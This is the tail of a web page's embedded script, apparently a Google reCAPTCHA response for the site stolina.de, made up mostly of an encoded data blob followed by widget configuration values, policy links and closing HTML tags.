40rYsO5H07CpSIVw6M/[base64]/CqUQjAMOSw7TCh8KmKjFIwpQtwo/ChTZuf2XCvDkawod2wpVvK3wFEsKtwqLCq8KPw4Rkw4vDqsKWMzzCv8O6wrFNwpvCkU/DmcOAAhPCoMKyw6VJw4kSwovCkcKzwo8HwrPCv0LDp8OMwrhsNDjCu8KrfSjDrAYrQm/[base64]/woI+wrPDv0jCg8OHM8O3wpTDl8Obw60Kwod2w4AlLhvCl8KYH8KGP8OjWSPDg2jDgMK/w7nDqRg3wrxbw4nDgcOKwrV0wo3CpsKBV8KBBcKhGcKrb3bDg3NDworDr0tjUybClcOoViV3esOHIsKCw7B2T1/CgsKxA8O/UC/DqXXCrMKdw7rClD9jwp8Mw4dDwp/DiDbCr8KDPy87wrA4w77DlsKUworClsOmwpZSwrbDjcKfw6vDlMK3wqnDhDPCjVhsBCt5wo3DsMOewrc+YEEOcgjDnmc4IsKzw740w6DCgcObw4/CtsKhw6YRw60pNsOXwrcIw5dlK8OFwpLCpEXDisOHw4/[base64]/JMONNCHCsMK6wp96wpzDhxojw5XCmcOrwpbCinvDgsOrw7DDjcOCwrxKwrltOMKbwqPDhcK7PsO4F8O3wrXCjMOXOlTCvhPDtl7Do8KRw6R8WEtAAcOKwr00NsK/wrXDmcOIUTnDuMOUccOEwqXCsMOGV8KgNDARXjDCksOMQsK8OV1Uw5fCjwIYPMOVLwhIwqbDmMOSTHTCt8Kww4xwZ8KTdcOhwotDw6pCUsOCw5pCBAFDM1lyYAPCvMKgEMKZIlPDrsKcHcKBRl8cwp3CpcOBGcOcZj3Cr8OCw54cUcK4w7ggw6geDBhPb8K9U2TCuF/[base64]/[base64]/HMOZFFxdETd0aF9FCsOzFcKzw5rChMKQwrVVwojClMOdwoYna8KKMcOCeMOywos9w4HClsO0w6LDj8OswqYbJEzCpmXDhcOeTmDCgMK7w5bDqDPDr1LCv8KVwo1kL8O2UsOjw6nDmybDsCVgwrjDmcKdbcKpw4LDmMO9wqtjBsOVw5HDsMKIB8KQwpsUTMKudg/DocKPw6HCvCc+w5XDoMOQZmjDl1nDmsKAw5lEwpkjLMKtw7x/PsOdcgjCiMKNMTnClzXDry1IXsOER2/Do2TCqnHCqXbCmmTCozUXacKFfMOHwrDDhsOxw57CnTvDjBLCqmzCkMKTw78vCknDtQzCijvCuMKsK8Krw5siwq5wAMKZcjJUw5MIQWpxwqzCisO8JsKPCC/Cu2vCp8Ouwr3CnClcwr/[base64]/[base64]/Ct8OxDj/DkHvDlMKlw4oMwpLDrg5owqfDocOYacKDQXBWTnErw4RDb8Kzwr3CiFlONcKVwrATw7Q+OUTCiHtnUGV/OA7CpGdrZyXDlwDDvkF6w63DuEVZw4zCn8K6UENLwpnCvsKQw4dVw7VBw7h3WsKmwpvDtw7DmEXDv3kcw67CjD/Dq8K9w4cfwp4/[base64]/Cmhdmw4TCtAxAwptkBXHCqsKPw57DscOOSyrCpgbCkMKpFcOqG0cgwqfDpMOywr/CsVceLMOzNcO0wp3Dh07CuDHCtmfDmmHDiDVoLMOmOGFlZFUOwrIfcMOCw7d6QMKhdUggMG3DoCDCqMKaLQ3DqRlCJMKfMTLDjsKcKnjDmMOyT8OaIh0gw6fDgsKmVT/CpsOaLV7Dm29lwoBtwoY0woIIwq4TwolhQ1nDvG/DhMOHBCswMAfCnMKUw7M4E3/CnMO9Li3CqzfDv8KAB8OgOsKMWcKawrVgwoTCpzrCgxLDtTsmw7XCsMK8WAx0w79AT8OlccOhwqVaHsOqMWFKQ2NZwqkLFB7DkTXCvsOsUXvDpcOiw4HDjcKFLzsxwqfCi8ONw6rCtlzDujgNZm5BC8KCPMOUdMOPfcK0wp8/wqLCqMO9NMKjJALDiWpZwo4odMKawrjDvsKPwqkqwpxHMGHCs1jCoHTDoE/CuS9MwowrXDgTHj98w5w/BsKVw5TDgEfCo8OqIk/DqhHCqS/Cs1BYbGImYystwr5sLsOjf8O1w5AGVk/Cr8KKw5nDhzXDq8OKaRgSAmjCpcOMw4Ucw7BtwpPDkkMQE8KeCMOFWm/Cnik4wojDo8KtwpQJwodsQsOlw6gDw7MUwpc6dcKRw7rCu8KvIMKoVkXCpjU5wobCohjCssKgw6UrQ8KJw4rDhlJqGF/Csgl6EhPDiDpbwoTCm8O9wq1NdhksRMOawrDDj8OmfsKTw7sJwpwSSsKvwpAZTcKoV3U7JU1Wwo7CqcOKwrDCscOkbSwEwoEeesK/RB/CjVXCm8Kcw44LEFcbwpRuw7JWLcO9L8ONwqYgdFh0RA3CpsO/bsOuVMKJOMO7w4U+wo8XwqTCnMK7w5A0JnHCn8KzwowVL0LCtcOFw6LCscOtw7Z5wpVdX1jDiSDChRvCp8Ogw7/Cgz8HWcKcwqLDm3p6D2/ChCoFwpJhBMKuB0J3SnbDtWRtw4tHwpvDllHDs2ckwrJSME3CulHCjsOywpQFW1HDssOBwrLCmsOEwo1kVcOwIzrDjsO+MThLw4USTT1kasO6LMK3RkXDnBpkBUfDpC56w4t4YjvDucO9NcOzwqLDgGrCqsOhw7rCucK/FzAZwp7DgcKDwopgwpB2K8OJPMOwa8K+w6xcwq/CoTvCt8OrWz7DpmXCuMKDOALDgsOBbsOcw7LDtsODwp8uw7BaRXzDl8OeIGc2wprCkQbCllbDhXMTAjZNwpfDsE4wB33DjlTDoMOiby9ew6p5NSAkfMKfQcOFYHzDol/[base64]/ClcKLEMO5woLCjWI8NybDrDLCksO8w4h2BsKMbsOpwotiw49NRQTCrMOyHcOYKid2w5XDp0xiw4NiekrCqD5dw5xdwpt1w4MLZjbCrHnCqcOpw57CnsOawqTCjB3CnMOHwr5ow71Ew4cGVcK9V8OOTMKyXH/ClsODw7bDigXCqsKHwowrw6nCuFPCmMKbw73DjMKDw5nChsO8CcKYKsOMUXwGwqQKw7JQA33CoXLCoDzCg8OZw7peZMONVn1LwpwZB8KVLw4bw57Ct8Krw4/CpcK4w50gUsOhwr/[base64]/w4RnSzlrw4TCtcK1SGXCoTcgwoTClCtfaMKJw7bCosKnw51Zw6l0TsOPCXTCuyLDk0MmT8KCwq4Ew53Dpil/w7NiTMKzw4zCp8KOEyLDh1tDw5PClnRow7RHcELDhgTCvcKPw7/Cv2jCgirCkDsnUcKWwqnDicKVwrPDnHo9w6PDuMOKQh7Cm8Ogw67Cs8OUTTZVwo3CkD8FP1BVw5nDrMKNw5fCiH8VNHrDrEbDuMKdBcOePWZawrDDq8KBLcKAw4tew7p/w4PCrk/CqD5DPgLDvsK5e8Kpw4Yrw5bDrFvDhloQwpPDuHDCvMKKA1wpRyFHZhvDoHF6wrjDimjDsMOTw43DqxLDnMOBasKVwqLCtsOFI8OlMD7DrQore8OhHH/DhcOzCcKgCcKpwoXCrMK5wpcowrjCr0vCvz5RJm1oWxnDlEvDvMKJBsOOw6LDkcKdw6XCi8OWw4V6VFlKMxoxGycAZMO/wpTChhfDiFY/wr1+wpLDl8Krw40Dw77CtsKJVg4Hw54ibMKPbRTDuMOnJsKUZDASw5vDmhDDk8KiZksONcOOwoXDmB0MwrzDusOaw4NMwrnCoQZ4D8KWScOCB2/[base64]/Ck8Kcw5DCp07DuUp6WD0+wpvCs0Inw49aUMKew7FTEcKKPzsHblIjD8KmwqTDk3wTPsKuw5FNasOvXMOBwrTDhCZwwo7DoMOAwq9iw7BABsOSwpzChAzCiMKZwo7Dj8OtX8KdchDDhw/DnhzDqMKHwoLCscOdwpoVwosGwq/[base64]/DhcK2w4p/wovDiifCqz00w4PCuMKaw7XCgQ0OwofDq3nClMKlQcKow7DDoMKiwqHDh1Uzwr5CwpnDt8OvCMKkwrfCriMXAARxRMKRwo9VXTUiw5sHQ8K0w7zCpsKvFxPDs8OOWcKMAsKVGFIdwrjCqMK0fFrCiMKUcBzCpcKmR8K2wrA/[base64]/CmEBqGcOww43Cr8OAw6XDv8Ksw7p1w59Mwr1Qw4Vhw43CslxXwq9tbwXCv8OFVMO9wpdFwojDgDhjw6Nsw6TDs3jDuDvCg8KjwrBaOMOjDsKfASvDu8K/fcKLw5Uyw67CpAprwp49DWXDuB5Yw5sOIjp/RUnCncKCwqTDgcOzZSlTwoTCihBibMO/QyNaw6otwoDClRjCq0TDtEPCvcOuw48Lw7dXwprCjsOjX8ONdCXCpMKpwqsYwp4Ww7hTw655w4orwoVyw5shH1N3w6Q6L3oQRynCojktwp/DncOkw7nDmMKZF8O4IsODwrZHwqNidk/[base64]/w7nDjD/ClcKkw7LCkmYIb8KyC3YpeMKgBMO/wojDicKBwpYgw7vChMOsVUnDl3tNwozCjV5YZ8Kkwr90wqXCkQPCgEFXVAc4wrzDocO7w59kwpcuw43DnMKaMQTDicKAwoMVwpMJFsO/Sy7CkMO6wp/[base64]/BT1STsKMH25Iw6N5WsOjwoDChsKWAsKFw7bDqsOKwrDCkCgzwow2wqNcw4zDu8OFH1jCilTCjcKRSwUDwqxNwoFSHMKeZUQIw4TCiMOVw7MmLAQ6ZsKkXcO/JsKHfCJvw7ZGw7d3bMKoPsOFEcOWccO6w4FZw7jCpsKQw5PCpSc+EcObw6JKwqjCrcK5wrYpwqlmK1N/[base64]/CtCZATG/[base64]/CosK/w5JCNDlhw51vFA3DlHjDlVRYMDJnw7pUQ29WwpQII8O9VcKWwo7Dr0/DkcKiwovDu8KywoN9Vg/Cjl91wosDJsOUwqfCs2pxKznCm8KeH8OtMwYNw6vCr13ChXBCwr1gw4jCgMO/a3NzY3ZdbsO/[base64]/DuMOKBg00WMOKwr/CkDvDo8KrKnRZw6Zfwr7Dm1nDkDBgEsK7w6zCqMO7YUrDnsKGWSjDqMOJViXCp8OdXlzCkXwRaMKzQ8OdwrrCjMKYw4XCr3rDgcKhwqFuWcK/[base64]/MsKvb8OTw77CgmR5w4/CjsKPwp1PwqHCtkHDpsKSb8Kmw6hvwr3CoyvCnBp0aw3DmMKnw7BXVFnCvj7DqcKoeknDsiMXIxXDryPDnMOqw486QitGD8Oow6LClUR0wpfCp8O4w5kLwrtHw68Lwpc3M8KbwpfCqMOaw4sHPg5Lf8KucEDCr8KfDsKvw5cqw5Mlw497a3IuwpnCgcORw4/DhHQ1w75Xw4Rgw50+w47CqR/Cg1fDu8KmF1bCmcOoOi7CuMK4CzbDr8OqRG4rIXx4w6jCoRMAwqogw6lvw5Bdw7BXMwTCs2QGMcO8w6PCiMOtY8KsWAjDugJuw5s7woTCmcOTY0NEw6/[base64]/DjsKGanDCh8KpwrfDj0kKO8KZSEoVA8OWNwbDkcOlWsOcOcOtE2vDmzLDscKAOnIxSQh/wpE9dQ9yw7jCglHCiDzDh1XCgwR3DcO0HHZ5w6dxwo/CvsOqw4jDh8KTeD1Mw4PDjylVw4o1RzpBDDbCnC3CtXDCqsOnw7U5w53ChsOrw71dBRwXScOqw5vCjCjCp2LCvcKHCcKewpLDlmLChcKzesKQw4IPQRQac8KYw5t4F0zDvMOIM8ODwp/[base64]/DuMKhcMOJwolDPMK6wpM8wrrCocKmMMOlFnTDpAUWQMKSw7Mdwr1uwqtew7hyw7/Cgi98Q8KqB8KcwrYbwozDhcOLJ8K6UA3DssK7w4PCnsKXwoE9F8KGw7PDpRk/AsKfwpo8SXZsdsOcw5VqOQpOwrUKwphLwqnCvcK2w6NFw4RRw6nCogF5TcOmw5TCscKWw4bDvlfClMKFLRcUw5UyacKAw5Vuc2XCjRzDo3M1wrrDonnDrlzCkMKIGMOYwqVZwq/CjVDCtj3DpMK9Fx/DpcOgAsKuw4/[base64]/CmMKzw6VtwonCgMOnw5s3w4A9AVE9wqc7ScKtUcOwfcKlwq8Ew6oqw7DCkTPDi8KkUcKDw6PCu8OEw6lnRG7CuTjCr8Orw6fDpCkDNQJVwpRQBcKSw745Y8Ofwr8OwphuVMO7FzpMwpnDmsKcNcOhw4RNf1jCrx7CiTjCnkgNfT/DsnfDosOoWVwgw6U3wpXDgWdrRH0nccKYOwnCvsO5RcOiwqdyS8OKw58tw67DtMOzw6BTwokJwpBEe8KfwrArd0bCiShcwrdhw6nCrsOnZg4TSsKWCmHDvy/CtilsVjM3w4IkwrTCpi3CvyXDiwUuwqvCnGHCgDNuw4lWwrjCujTCj8Khw5QgU1M+MsKFw6HCncOLw6rDqsOuwp/[base64]/DksO7YMKnwpfCgWjCh8KaZXHDvsO+wpo/ZAPCrsKKHcOyDcK7w5nCvMK9Sk3Cp3bClsK8w4thwrpzw492VF8nBDtqwpvCjjzDrAYgYDNKw4YLfw5nOcOtPlt5w64xDApYwrUJX8OHaMKIXB3Dim3DvsKNw6DDkE/CncKwNVATQDrCt8Oowq3DpMKufsKUEsOew5LDtEPCu8KhX1PCnMKqXMOrwrTDsMKOWRrCqnbDu33DisKBV8OWaMKLe8OHwogtMMOUwqDCnsKtbSnClXEYwqjClXMiwo1Yw4rDhsKVw6s3CcOCwpHCn2rDiXnDlsKiB0thX8O6w5nDucK2R25Fw67Cj8KMwr1EHMO/w4/Dl1NOw5bDlRJpwrzDtSRlwrhHJsOlwoIGw4A2XcObVDvDuhVuasOHwqXCj8OOw5XCn8Oow69rRzHCh8OxwprCkzMXW8OZw608F8OHw4IWa8OYw5rChBFjw4ZKwrvCmTxcTMOLwrLDiMOjLMKXwq/Dk8KqasOEwqHCvS8Xc2kbTAbCmMOpwrhhbcKnUBVswrHDuUrCpk3Dsk89NMKBw4c8A8K5wqkswrDDs8OVcz/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vjFajKXYUFPZJ8kpI8qHd+RZH1Dd2yvvTaakEUVI1aA\\u003d\x22,1,0,null,1,1768486357187,0,0,[140,104,24,173],null,[83,94,148,153,93],\x22RC-pbK73ZHkSPP8yw\x22,null,null,null,null,null,\x220dAFcWeA6Ll59mOBI8_93EC82SygPJhkYBNo_hToKoL-h81rpvLId-YOBI4epBDE5nZkvSE4XY-ERwc9LUeQYZalzsNnwTRosexw\x22,1768569157275]");
    </script></body></html>